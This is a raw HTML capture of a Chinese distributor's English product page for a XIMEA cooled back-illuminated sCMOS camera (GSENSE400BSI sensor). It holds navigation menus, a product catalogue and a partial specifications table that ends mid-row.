

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://en.scientificimaging.cn/?list_75/823.html
body_size: 12415
content:
<!doctype html>
<html lang="zh">

<head>
	<meta charset="utf-8">
	<title>Gpixel GSENSE400BSI Cooled Back illuminated USB3 camera MJ042MR-GP-P11-BSI-XIMEA-Beijing Scientific Imaging Technology Co., Ltd-Provide all-round solutions such as image processing analysis and machine vision application.</title>
	<meta name="keywords" content="Industrial cameras, frame grabbers, light sources, and image processing software.">
	<meta name="description" content="主要参数：4.2 MP （2048 x 2048）；48 fps @ 12bit (STD), 24 fps @ 16bit (HDR)；科研级CMOS(sCMOS)背照式（单色）产品详细说明：型号MJ042MR-GP-P11-BSI分辨率4.2 MP 2048 x 2048帧率48 fps @ 12bit (STD), 24 fps @ 16bit (HDR)传感器型号Gpixel GSENSE400 BSI传感器类型科研级CMOS(sCMOS)背照式（单色）传感器尺寸2&qu">
	<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
	<link rel="stylesheet" href='/template/default/css/bootstrap.css'>
	<link rel="stylesheet" href='/template/default/css/jquery.validator.css'>
	<link rel="stylesheet" href='/template/default/css/share.min.css'>
	<link rel="stylesheet" href='/template/default/css/owl.carousel.css'>
	<link rel="stylesheet" href="/template/default/css/app.css">
	<link rel="stylesheet" href="/template/default/css/animate.min.css">
	<script src='/template/default/js/jquery.js'></script>
	<script src='/template/default/js/owl.carousel.js'></script>
	<script src='/template/default/js/jquery.share.min.js'></script>
	<script src='/template/default/js/jquery.validator.js'></script>
	<script src='/template/default/js/validator.cn.js'></script>
	<script src='/template/default/js/rem.js'></script>
	<script src='/template/default/js/duan.js'></script>
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
</head>
<!--{* 前端配置 *}-->
<script>
	var config = {
		homeUrl: 'http://en.scientificimaging.cn/'
	}
</script>
<script src="/template/default/js/app.js"></script>

<body>
	<!-- header -->
	<!--{* 头部 *}-->
	<!--{* 手机头部 *}-->
	<div class="xymob-head visible-sm visible-xs">
		<div class="xymob-head-box">
			<div class="xymob-logo">
				<h1>
					<a href="/"><img src="/static/upload/image/20231206/1701846533500847.jpg" /></a>
				</h1>
			</div>
			<div class="xymob-navbtn">
				<span></span>
			</div>
			<div class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
		</div>

		<div class="xymob-menu">
			<div class="xymob-menu-box">
				<ul class="xymob-nav">
					<li>
						<a href="/">HOME</a>
					</li>
					
					<li>
						<a href="/?product/">PRODUCTS</a>
						
						<div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
						<ul class="xymob-sub-menu">
							
							<li><a href="/?list_63/">Science Camera</a></li>
							
							<li><a href="/?list_64/">Optical Microscope</a></li>
							
							<li><a href="/?list_65/">Calibration Tool</a></li>
							
						</ul>
						
					</li>
					
					<li>
						<a href="/?case/">SOLUTION</a>
						
					</li>
					
					<li>
						<a href="/?article/">NEWS</a>
						
						<div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
						<ul class="xymob-sub-menu">
							
							<li><a href="/?company/">Last News</a></li>
							
							<li><a href="/?industry/">Trends</a></li>
							
							<li><a href="/?about_66/">Exhibition</a></li>
							
						</ul>
						
					</li>
					
					<li>
						<a href="/?list_60/">KNOWLEDGE</a>
						
					</li>
					
					<li>
						<a href="/?aboutus/">ABOUT US</a>
						
						<div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
						<ul class="xymob-sub-menu">
							
							<li><a href="/?about_14/">Company Profile</a></li>
							
							<li><a href="/?about_15/">Company Philosophy</a></li>
							
							<li><a href="/?about_17/">Show</a></li>
							
						</ul>
						
					</li>
					
					<li>
						<a href="/?about_78/">CONTACT US</a>
						
					</li>
					
					<li>
						<a href="https://www.scientificimaging.cn/">CN</a>
						
					</li>
					
				</ul>
			</div>
		</div>

		<div class="xymob-search">
			<div class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
			<div class="xymob-search-box">
				<form method="get" name="formsearch" id="formsearch" action="/?search/">
					<input type="text" name="keyword" id="keyword" placeholder="Please enter keywords" />
					<button type="submit" id="s_btn"><i class="icon-font"></i></button>
				</form>
			</div>
			<div class="xymob-seaerch-wz">
				<span>Search</span>
				
				<a href="http://en.scientificimaging.cn/?list_63/">Science Camera</a>
				
				<a href="http://en.scientificimaging.cn/?list_64/">Optical Microscope</a>
				
				<a href="http://en.scientificimaging.cn/?list_65/">Calibration Tool</a>
				
			</div>
		</div>
	</div>

	<!--{* pc 头部 *}-->
	<div class="pchead hidden-xs hidden-sm">
		<div class="container-fluid clearfix hidden-xs hidden-sm">
			<div class="logo pull-left">
				<a href="/">
					<img alt="Beijing Scientific Imaging Technology Co., Ltd" src="/static/upload/image/20231206/1701846533500847.jpg" />
				</a>
			</div>
	
			<ul class="xy-menu pull-left">
				<li>
					<a href="/">HOME</a>
				</li>
				
				<li>
					<a href="/?product/">PRODUCTS</a>
				</li>
				
				<li>
					<a href="/?case/">SOLUTION</a>
				</li>
				
				<li>
					<a href="/?article/">NEWS</a>
				</li>
				
				<li>
					<a href="/?list_60/">KNOWLEDGE</a>
				</li>
				
				<li>
					<a href="/?aboutus/">ABOUT US</a>
				</li>
				
				<li>
					<a href="/?about_78/">CONTACT US</a>
				</li>
				
				<li>
					<a href="https://www.scientificimaging.cn/">CN</a>
				</li>
				
			</ul>
	
		</div>
	</div>

	<div class="top_sub" style="display: none;">
		<!-- 产品下拉 -->
        <div class="top_sub_c topsub_0 clearfix" style="display: none;">
            <div class="fl duan">
                <ul>
					
                    <li class="">
                        <a href="/?list_63/"><b></b>Science Camera</a>
                    </li>
					
                    <li class="">
                        <a href="/?list_64/"><b></b>Optical Microscope</a>
                    </li>
					
                    <li class="">
                        <a href="/?list_65/"><b></b>Calibration Tool</a>
                    </li>
					
                </ul>
            </div>
            <div class="fr">
                <div id="nav_fr_soll" style="overflow: hidden;overflow-y: auto; outline: none; height: 0px;" tabindex="1">
					
                    <div class="top_sc_li" style="display: none;">
                        <ul>
							
                            <li>
                                <dl>
                                    <dt><a>ATIK</a></dt>
									
                                    <dd><a href="/?list_67/876.html">ChemiMOS 9.0</a></dd>
									
                                    <dd><a href="/?list_67/874.html">Atik Apx60</a></dd>
									
                                    <dd><a href="/?list_67/869.html">16200</a></dd>
									
                                    <dd><a href="/?list_67/868.html">383L+</a></dd>
									
                                    <dd><a href="/?list_67/867.html">Infinity</a></dd>
									
                                </dl>
                            </li>
							
                            <li>
                                <dl>
                                    <dt><a>DataRay</a></dt>
									
                                    <dd><a href="/?list_68/860.html">WinCamD-LCM – 1" CMOS Beam Profiler</a></dd>
									
                                    <dd><a href="/?list_68/859.html">BladeCam2-HR – ½" CMOS Beam Profiler System</a></dd>
									
                                    <dd><a href="/?list_68/858.html">TaperCamD-LCM – Large Area CMOS Beam Profiler</a></dd>
									
                                    <dd><a href="/?list_68/857.html">WinCamD-THz – 1" CMOS THz Beam Profiler</a></dd>
									
                                    <dd><a href="/?list_68/856.html">WinCamD-QD – Quantum Dot SWIR Beam Profiler</a></dd>
									
                                    <dd><a href="/?list_68/855.html">WinCamD-IR-BB – Broadband 2 to 16 µm MWIR/FIR Beam Profiler</a></dd>
									
                                </dl>
                            </li>
							
                            <li>
                                <dl>
                                    <dt><a>FLI</a></dt>
									
                                    <dd><a href="/?list_69/854.html">MicroLine Cameras</a></dd>
									
                                    <dd><a href="/?list_69/853.html">Kepler Cooled sCMOS Cameras</a></dd>
									
                                    <dd><a href="/?list_69/852.html">Hyperion Cameras</a></dd>
									
                                    <dd><a href="/?list_69/851.html">ProLine Cameras</a></dd>
									
                                </dl>
                            </li>
							
                            <li>
                                <dl>
                                    <dt><a>Photonic Science</a></dt>
									
                                    <dd><a href="/?list_71/980.html">Neutron ICCD + sCMOS Detectors</a></dd>
									
                                    <dd><a href="/?list_71/979.html">X-ray sCMOS 16MP Detector</a></dd>
									
                                    <dd><a href="/?list_71/978.html">X-ray sCMOS 4MP Detector</a></dd>
									
                                    <dd><a href="/?list_71/846.html">Intensified CCD & CMOS Camera</a></dd>
									
                                    <dd><a href="/?list_71/845.html">Cooled VGA SWIR InGaAs Camera</a></dd>
									
                                </dl>
                            </li>
							
                            <li>
                                <dl>
                                    <dt><a>Pixelink</a></dt>
									
                                    <dd><a href="/?list_72/841.html">USB3.0 Serial microcamera</a></dd>
									
                                    <dd><a href="/?list_72/839.html">USB 2.0 microcamera</a></dd>
									
                                    <dd><a href="/?list_72/838.html">USB2.0系列工业和生命科学相机</a></dd>
									
                                </dl>
                            </li>
							
                            <li>
                                <dl>
                                    <dt><a>QSI</a></dt>
									
                                    <dd><a href="/?list_73/835.html">QSI 6120</a></dd>
									
                                    <dd><a href="/?list_73/837.html">QSI 690</a></dd>
									
                                    <dd><a href="/?list_73/836.html">QSI 660</a></dd>
									
                                    <dd><a href="/?list_73/834.html">QSI 683</a></dd>
									
                                    <dd><a href="/?list_73/833.html">QSI 6162</a></dd>
									
                                </dl>
                            </li>
							
                            <li>
                                <dl>
                                    <dt><a>Spectral Instrument</a></dt>
									
                                    <dd><a href="/?list_74/831.html">1600S</a></dd>
									
                                    <dd><a href="/?list_74/832.html">RVT100</a></dd>
									
                                    <dd><a href="/?list_74/830.html">SI 1110 Series</a></dd>
									
                                    <dd><a href="/?list_74/828.html">SI 1900Series</a></dd>
									
                                </dl>
                            </li>
							
                            <li>
                                <dl>
                                    <dt><a>XIMEA</a></dt>
									
                                    <dd><a href="/?list_75/823.html">Gpixel GSENSE400BSI Cooled Back illuminated USB3 camera MJ042MR-GP-P11-BSI</a></dd>
									
                                    <dd><a href="/?list_75/824.html">MX377 large sensor sCMOS cameras</a></dd>
									
                                    <dd><a href="/?list_75/822.html">Gpixel GSENSE400 Cooled Scientific CMOS USB3 camera MJ042MR-GP-P11</a></dd>
									
                                    <dd><a href="/?list_75/821.html">Gpixel GSENSE2020BSI Cooled Back illuminated USB3 camera MJ042MR-GP-P6-BSI</a></dd>
									
                                    <dd><a href="/?list_75/820.html">Gpixel GSENSE2020 Cooled Scientific CMOS USB3 camera MJ042MR-GP-P6</a></dd>
									
                                    <dd><a href="/?list_75/819.html">X-RAY camera 61 Mpix  MX610XR-SY-X4G3-FA-GO</a></dd>
									
                                    <dd><a href="/?list_75/818.html">X-RAY camera 51 Mpix MX510XG-GP-TP2:1-GO</a></dd>
									
                                    <dd><a href="/?list_75/817.html">X-RAY camera 51 Mpix MX510XG-GP-FA-GO</a></dd>
									
                                </dl>
                            </li>
							
                        </ul>
                    </div>
					
                    <div class="top_sc_li" style="display: none;">
                        <ul>
							
                            <li>
                                <dl>
                                    <dt><a>ASI</a></dt>
									
                                    <dd><a href="/?list_76/811.html">Dual Inverted Selective Plane Illumination Microscope ( ISPIM and DISPIM)</a></dd>
									
                                    <dd><a href="/?list_76/810.html">Dual Selective Plane Illumination Microscopy For Cleared Tissue  CT-DSPIM</a></dd>
									
                                    <dd><a href="/?list_76/809.html">Oblique Single Plane Illumination Microscope (OSPIM)</a></dd>
									
                                </dl>
                            </li>
							
                        </ul>
                    </div>
					
                    <div class="top_sc_li" style="display: none;">
                        <ul>
							
                            <li>
                                <dl>
                                    <dt><a>Graticules Optics</a></dt>
									
                                    <dd><a href="/?list_77/795.html">Microscope Eyepiece Reticles_Single Lines</a></dd>
									
                                    <dd><a href="/?list_77/779.html">S-Range Stage Micrometers-Horizontal and Crossed Scales</a></dd>
									
                                    <dd><a href="/?list_77/777.html">Gratings – Ronchi Rulings</a></dd>
									
                                    <dd><a href="/?list_77/802.html">Microscope Eyepiece Reticles_Whipple Grid</a></dd>
									
                                    <dd><a href="/?list_77/808.html">Microscope Eyepiece Reticles_Specialist Designs</a></dd>
									
                                    <dd><a href="/?list_77/807.html">Microscope Eyepiece Reticles_particle sizing distribution</a></dd>
									
                                    <dd><a href="/?list_77/806.html">Microscope Eyepiece Reticles_180°/360° Protractors</a></dd>
									
                                    <dd><a href="/?list_77/805.html">Microscope Eyepiece Reticles__Gauge Pairs</a></dd>
									
                                    <dd><a href="/?list_77/804.html">Microscope Eyepiece Reticles__Concentric Circles</a></dd>
									
                                    <dd><a href="/?list_77/803.html">Microscope Eyepiece Reticles_Squares</a></dd>
									
                                    <dd><a href="/?list_77/801.html">Microscope Eyepiece Reticles_Chessboard Squares</a></dd>
									
                                    <dd><a href="/?list_77/800.html">Microscope Eyepiece Reticles_Indexed Grids</a></dd>
									
                                    <dd><a href="/?list_77/799.html">Microscope Eyepiece Reticles_Squared Grids</a></dd>
									
                                    <dd><a href="/?list_77/798.html">Microscope Eyepiece Reticles_Crossed Gauge Lines</a></dd>
									
                                    <dd><a href="/?list_77/797.html">Microscope Eyepiece Reticles_Broken Crosslines</a></dd>
									
                                    <dd><a href="/?list_77/796.html">Microscope Eyepiece Reticles_Crosslines</a></dd>
									
                                    <dd><a href="/?list_77/794.html">Microscope Eyepiece Reticles_Scales with Crosslines</a></dd>
									
                                    <dd><a href="/?list_77/793.html">Microscope Eyepiece Reticles_Crossed Scales</a></dd>
									
                                    <dd><a href="/?list_77/792.html">Microscope Eyepiece Reticles_Vertical Scales</a></dd>
									
                                    <dd><a href="/?list_77/791.html">Microscope Eyepiece Reticles_Horizontal Scale</a></dd>
									
                                    <dd><a href="/?list_77/790.html">NPL Reference Stage Graticule</a></dd>
									
                                    <dd><a href="/?list_77/789.html">Vibration Test Slide (FOE PPL Dot Pattern)</a></dd>
									
                                    <dd><a href="/?list_77/788.html">Particle Analysis Test Slide SG7</a></dd>
									
                                    <dd><a href="/?list_77/787.html">Stage Micrometers Calibration Scales Grids_Counting Grids</a></dd>
									
                                    <dd><a href="/?list_77/786.html">stage micrometers calibration scales grids_Calibration Slides for Hardness Testers</a></dd>
									
                                    <dd><a href="/?list_77/785.html">coordinate graticules_England Finder/ Halton Finder</a></dd>
									
                                    <dd><a href="/?list_77/784.html">Calibration Grid（XY Grid Plates）PGR 系列</a></dd>
									
                                    <dd><a href="/?list_77/783.html">Long Scales  (PS & PS XO Series)</a></dd>
									
                                    <dd><a href="/?list_77/782.html">HSE/NPL MKII Test Slide S84</a></dd>
									
                                    <dd><a href="/?list_77/781.html">Universal Calibration Slide PS20</a></dd>
									
                                    <dd><a href="/?list_77/780.html">PS-Range Stage Calibration Standards</a></dd>
									
                                    <dd><a href="/?list_77/778.html">Optical Resolution Charts_Automotive Glass Analysis</a></dd>
									
                                    <dd><a href="/?list_77/776.html">Optical resolution charts_Grids</a></dd>
									
                                    <dd><a href="/?list_77/775.html">Sayce Logarithmic Test Chart R72</a></dd>
									
                                    <dd><a href="/?list_77/774.html">NBS 5 Bar Test Chart</a></dd>
									
                                    <dd><a href="/?list_77/773.html">NBS 25 Resolution Test Chart</a></dd>
									
                                    <dd><a href="/?list_77/772.html">Star Test Target</a></dd>
									
                                    <dd><a href="/?list_77/771.html">USAF Thermal Imaging Test Chart R74</a></dd>
									
                                    <dd><a href="/?list_77/770.html">USAF 1951 Test Chart</a></dd>
									
                                </dl>
                            </li>
							
                        </ul>
                    </div>
					
                </div>
               
            </div>
        </div>
		<!-- 其它下拉 -->
		
			
			<div class="top_sub_c top_subc_other topsub_1 clearfix" style="height: auto; display: none;">
				<div class="topsc_l">
					<b style="background:url('') center no-repeat;background-size:cover;"></b>
				</div>
				<div class="topsc_r">
					<div class="topscr_c">
						<p class="p1">PRODUCTS</p>
						<ul>
							
							<li><a href="/?list_63/">Science Camera</a></li>
							
							<li><a href="/?list_64/">Optical Microscope</a></li>
							
							<li><a href="/?list_65/">Calibration Tool</a></li>
							
						</ul>
					</div>
				</div>
			</div>
			
		
			
		
			
			<div class="top_sub_c top_subc_other topsub_3 clearfix" style="height: auto; display: none;">
				<div class="topsc_l">
					<b style="background:url('/static/upload/image/20231026/1698285287118149.jpg') center no-repeat;background-size:cover;"></b>
				</div>
				<div class="topsc_r">
					<div class="topscr_c">
						<p class="p1">NEWS</p>
						<ul>
							
							<li><a href="/?company/">Last News</a></li>
							
							<li><a href="/?industry/">Trends</a></li>
							
							<li><a href="/?about_66/">Exhibition</a></li>
							
						</ul>
					</div>
				</div>
			</div>
			
		
			
		
			
			<div class="top_sub_c top_subc_other topsub_5 clearfix" style="height: auto; display: none;">
				<div class="topsc_l">
					<b style="background:url('/static/upload/image/20231110/1699608364276350.jpg') center no-repeat;background-size:cover;"></b>
				</div>
				<div class="topsc_r">
					<div class="topscr_c">
						<p class="p1">ABOUT US</p>
						<ul>
							
							<li><a href="/?about_14/">Company Profile</a></li>
							
							<li><a href="/?about_15/">Company Philosophy</a></li>
							
							<li><a href="/?about_17/">Show</a></li>
							
						</ul>
					</div>
				</div>
			</div>
			
		
			
		
			
		
    </div>

<!-- * 内页banner * -->
<!--<div class="page-banner">-->
<!--	<img src="/template/default/images/nybanner.jpg" alt="内页banner">-->
<!--	<div class="nybt">-->
<!--		<h3>XIMEA</h3>-->
<!--	</div>-->
<!--</div>-->
<div class="page-banner">
	<img src="/template/default/images/nybar.jpg" alt="内页banner">
	<div class="nybt">
		<h3>XIMEA</h3>
	</div>
</div>


<!-- * 当前位置 * -->
<div class="page-position">
    <div class="container2">
        Position：<a href="/">Home</a> > <a href="/?product/">PRODUCTS</a> > <a href="/?list_63/">Science Camera</a> > <a href="/?list_75/">XIMEA</a>
    </div>
</div>

<!-- * 主体部分 * -->
<div class="page-wrap">
	<div class="container2 clearfix">
		<!-- * 左侧 * -->
		<div class="page-wrap-left xymob-menu-click">
    <div class="xymob-left-close-btn"><i class="icon-font icon-close"></i></div>
    <div class="xypg-left">
        <!-- * 分类 * -->
        <div class="xypg-left-box xypg-left-menu">
            <div class="xypg-left-title">
                <h3>PRODUCTS</h3>
            </div>
            <div class="xypg-left-con">
                <ul class="xypg-left-nav">
                    
                    <li data-id="2" >
                        <a href="/?list_63/">Science Camera</a>
                        <div class="first-nav-btn"></div>
                        <ul class="xypg-left-subnav">
                            
                            <li data-id="24">
                                <a href= "/?list_67/">ATIK</a>
                            </li>
                            
                            <li data-id="24">
                                <a href= "/?list_68/">DataRay</a>
                            </li>
                            
                            <li data-id="24">
                                <a href= "/?list_69/">FLI</a>
                            </li>
                            
                            <li data-id="24">
                                <a href= "/?list_71/">Photonic Science</a>
                            </li>
                            
                            <li data-id="24">
                                <a href= "/?list_72/">Pixelink</a>
                            </li>
                            
                            <li data-id="24">
                                <a href= "/?list_73/">QSI</a>
                            </li>
                            
                            <li data-id="24">
                                <a href= "/?list_74/">Spectral Instrument</a>
                            </li>
                            
                            <li data-id="24">
                                <a href= "/?list_75/">XIMEA</a>
                            </li>
                            
                        </ul>
                    </li>
                    
                    <li data-id="2" >
                        <a href="/?list_64/">Optical Microscope</a>
                        <div class="first-nav-btn"></div>
                        <ul class="xypg-left-subnav">
                            
                            <li data-id="24">
                                <a href= "/?list_76/">ASI</a>
                            </li>
                            
                        </ul>
                    </li>
                    
                    <li data-id="2" >
                        <a href="/?list_65/">Calibration Tool</a>
                        <div class="first-nav-btn"></div>
                        <ul class="xypg-left-subnav">
                            
                            <li data-id="24">
                                <a href= "/?list_77/">Graticules Optics</a>
                            </li>
                            
                        </ul>
                    </li>
                    
                </ul>
            </div>
        </div>

        <!-- * 如果需要显示请删掉 hidden 类 * -->
        <div class="xypg-left-box xypg-left-news">
            <div class="xypg-left-title">
                <h3>Recommend News</h3>
            </div>
            <div class="xypg-left-con">
                <ul class="latest-news">
                    
                    <li><a href= "/?company/989.html">Beijing Saar flute company rec...</a></li>
                    
                    <li><a href= "/?company/988.html">Congratulations Beijing Sal fl...</a></li>
                    
                    <li><a href= "/?company/987.html">Beijing Technology Co., Ltd. i...</a></li>
                    
                    <li><a href= "/?company/986.html">Beijing Technology Co., Ltd. i...</a></li>
                    
                    <li><a href= "/?company/985.html">Congratulations to the Beijing...</a></li>
                    
                    <li><a href= "/?company/984.html">Beijing scientific Imaging Tec...</a></li>
                    
                </ul>
            </div>
        </div>

        <div class="xypg-left-box xypg-left-contact">
            <div class="xypg-left-title">
                <h3>Contact</h3>
            </div>
            <div class="xypg-left-con">
                <div class="page-wrap-contact">
                    <h4>Beijing Scientific Imaging Technology Co., Ltd</h4>
                    <p style="white-space: normal;">Tel：010-82895362</p>
                    <p style="white-space: normal;">Fax：010-82894577</p>
                    <p style="white-space: normal;">Email：imaging@scientificimaging.cn</p>
                    <p style="white-space: normal;">Address：Rm1-1705, Guoji Keji Chuangye Garden, No.1 Shangdi Xinxi Road, Haidian District, Beijing PRC</p>
                </div>
            </div>
        </div>
        <div class="page-message-img">
            
        </div>
    </div>
</div>

<style>
    .xypg-left-nav > li.clicked .xypg-left-subnav{
      display: block;
    }
</style>

		<!-- * 右侧 * -->
		<div class="page-wrap-right">
			<div class="xypg-right-content">
				<!-- 案例详情页面-多图 -->
				<div class="xypg-product-detail">
					<div class="page-product-detail-box clearfix">
						<div class="page-product-detail-effect">
							<div class="big-img easyzoom easyzoom--overlay">
								<a href="/static/upload/image/20231205/1701746072231234.jpg"><img src="/static/upload/image/20231205/1701746072231234.jpg" alt="Gpixel GSENSE400BSI Cooled Back illuminated USB3 camera MJ042MR-GP-P11-BSI" /></a>
							</div>
						</div>
						<div class="page-product-detail-right">
							<h1>Gpixel GSENSE400BSI Cooled Back illuminated USB3 camera MJ042MR-GP-P11-BSI</h1>
							<ul class="product-detail-item">
								<li>Category：<span>XIMEA</span></li>
								<li>Visits：<span> 94 Clicked </span></li>
								<li>Date：<span>2023-11-08 15:54:19</span></li>
								<li>Download：</li>
								<li><a href=""></a></li>
								<li><a href=""></a></li>
								<li><a href=""></a></li>
								<li><a href=""></a></li>
								<li><a href=""></a></li>
							</ul>
							 
							<div class="page-product-inquiry">
								
								<a href="/?about_78/">Contact Us</a>
								
							</div>
						</div>
					</div>

					<div class="product-detail-tab">
						<ul class="product-detail-tabli">
							<li class="on">Details</li>
						</ul>

						<div class="product-detail-tabbox">
							<div class="product-detail-tabcon">
								<p><span style="font-size: 16px;"><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;">PROTOTYPE SAMPLES</strong></span></p><ul class=" list-paddingleft-2" style="list-style-type: disc;"><li><p><span style="font-size: 16px;">&nbsp;4.2 Mpix, 2&quot;&nbsp;Backside illuminated<strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">&nbsp;Ultraviolet&nbsp;</strong>sensor</span></p></li><li><p><span style="font-size: 16px;">sCMOS sensor&nbsp;- Gpixel GSENSE400BSI&nbsp;<strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;">Pulsar</strong></span></p></li><li><p><span style="font-size: 16px;">Able to detect vacuum ultra violet light - VUV</span></p></li><li><p><span style="font-size: 16px;">Able to detect&nbsp;extreme ultra violet light - EUV</span></p></li><li><p><span style="font-size: 16px;">Able to detect&nbsp;soft x-ray photons</span></p></li><li><p><span style="font-size: 16px;">CF-F DN63 vacuum fitting, customized for the camera</span></p></li><li><p><span style="font-size: 16px;"><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;">80 to 1000 eV&nbsp;</strong>-<strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;">&nbsp;</strong>Quantum efficiency approaching<strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;">&nbsp;</strong>100%</span></p></li><li><p><span style="font-size: 16px;">Linearity over 99.5%</span></p></li><li><p><span style="font-size: 16px;">Scientific CMOS camera with&nbsp;<strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;">Peltier TEC Cooling</strong></span></p></li><li><p><span style="font-size: 16px;">Incredible speed with USB3 interface</span></p></li></ul><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 12px; background: rgb(250, 250, 250); color: rgb(18, 18, 18); font-family: Tahoma, Helvetica, Arial, FreeSans, sans-serif; text-wrap: wrap;"><span style="font-size: 16px;">&nbsp;</span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 12px; background: rgb(250, 250, 250); color: rgb(18, 18, 18); font-family: Tahoma, Helvetica, Arial, FreeSans, sans-serif; text-wrap: wrap;"></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 12px; background: rgb(250, 250, 250); color: rgb(18, 18, 18); font-family: Tahoma, Helvetica, Arial, FreeSans, sans-serif; text-wrap: wrap;"><span style="font-size: 16px;"><strong style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent;">Specifications are preliminary and subject to change</strong></span></p><p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; border: 0px; outline: 0px; font-size: 12px; background: rgb(250, 250, 250); color: rgb(18, 18, 18); font-family: Tahoma, Helvetica, Arial, FreeSans, sans-serif; text-wrap: wrap;"><span style="font-size: 16px;">&nbsp;</span></p><p><span style="font-size: 16px;">Scientific grade UV sCMOS, compact camera&nbsp;for Material and Life sciences like:</span></p><p><span style="font-size: 16px;">Semiconductor metrology - EUV lithography, XUV ptychography and spectrometry, Soft Xray Water Window tomography, X-ray absorption near edge structure spectroscopy (XANES),&nbsp;xray absorption near edge structure spectroscopy (XANES),&nbsp;xray photoemission electron microscopy (X-PEEM),&nbsp;Scanning transmission x-ray microscopy (STXM), Forensic and medical imaging, Additive manufacturing, Correlative microscopy, Phase contrast imaging, Atmospheric chemistry/ composition, Solar imaging, Visualisatioon of neurons,&nbsp;UV detection, hyper spectral imaging, wafer and mask inspection,&nbsp;Coherent Diffractive Imaging, FIB/SEM: 3D imaging and Astronomy.</span></p><p><br/></p><table width="100%" cellspacing="0" cellpadding="0" class="product_type_attrib_table"><tbody><tr class="firstRow"><td colspan="2" style="" height="25"><p><span style="font-size: 16px;"><strong>Specifications:</strong></span></p></td></tr><tr class="row1" style="background: rgb(244, 244, 244);"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Part Number</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">MJ042MR-GP-P11-BSI-UV</span></td></tr><tr class="row0"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Resolution</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">4.2 MP 2048 x 2048 pixels</span></td></tr><tr class="row1" style="background: rgb(244, 244, 244);"><td width="30%" style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="margin: 0px; padding: 0px; border: 0px; outline: 0px; background: transparent; font-weight: bold; font-size: 16px;">Frame rates</span></td><td style="border-bottom-style: dotted; border-bottom-color: rgb(204, 204, 204);" height="25"><span style="font-size: 16px;">48 fps @ 12bit (STD), 24 fps @ 16bit (HDR)</span></td></tr><tr class="row0"><td width="30%" 